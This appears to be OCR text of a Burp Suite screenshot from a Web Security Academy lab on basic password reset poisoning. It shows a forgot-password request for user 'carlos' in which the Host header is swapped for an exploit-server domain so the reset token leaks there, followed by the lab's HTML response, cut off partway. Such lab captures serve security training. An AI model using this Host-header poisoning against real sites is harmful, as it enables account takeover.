 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: exploit-0aa80079031f6737834c200e011d003b.exploit-server.net
3 Cookie: session=mh5WHVka5nKcz0g8J9C8EpmvqlYFP2ME; _lab=
46%7cMCwCFHEx1PhrzsKIVlJ%2blxSfGuKUjCZ4AhRGK1%2bksNfm37IKrj4yKkL9XHXhgkF6HCYhmZU5f1HXNme%2bum2
A9jYfs1IdrPasp%2b8Ntxvxkyv3vqzSrb9U%2bGMPj6aBVwRE6aoA0UQFCKfyP8%2fJ5hhsvMILAjRl6Z99mVPuy8VaZiu
v4hM%3d
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a08006103866721834c210000e00006.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a08006103866721834c210000e00006.web-security-academy.net/forgot-password
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=ciR9ubjmJNjV9qr5fPMKZDn6Uqj7n4YW&username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2864
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=styles
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Basic password reset poisoning
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic password reset poisoning
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home